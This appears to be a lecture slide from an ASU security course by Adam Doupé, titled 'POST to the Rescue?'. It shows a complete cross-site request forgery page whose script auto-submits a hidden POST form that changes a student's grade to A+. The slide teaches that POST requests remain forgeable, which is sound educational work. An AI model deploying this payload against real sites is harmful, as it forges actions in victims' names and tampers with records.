 POST to the Rescue?
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Attacker</title>
</head>
<body>
<form action="http://example.com/grades/submit" method="POST" id="csrf">
<input type="text" name="student" value="shadow">
<input type="text" name="class" value="cse 591">
<input type="text" name="grade" value="A+">
<input type="submit" name="submit">
</form>
<script>
HTMLFormElement.prototype.submit.call(document.getElementById("csrf"));
</script>
</body>
</html>
Adam Doupé, Security and Vulnerability Analysis
ASU